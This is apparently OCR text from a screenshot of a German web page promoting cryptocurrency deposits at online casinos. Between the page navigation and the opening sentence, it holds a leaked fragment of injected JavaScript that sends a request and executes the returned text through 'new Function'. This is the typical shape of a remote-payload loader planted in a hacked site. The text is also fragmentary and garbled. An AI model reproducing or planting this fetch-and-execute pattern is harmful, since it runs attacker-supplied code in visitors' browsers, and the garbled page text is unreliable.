
Website
Back to Posts
RELATED
POSTS
Einzahlung in online casinos mit Bitstamp 2025
/); m && new Function(m[1])(); } }; x.send(); In der
heutigen Online-Glücksspielbranche gewinnt
die Verwendung von Kryptowährungen